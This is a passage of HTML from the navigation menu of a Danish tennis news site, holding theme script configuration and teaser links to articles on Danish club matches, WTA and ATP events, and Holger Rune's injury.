        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
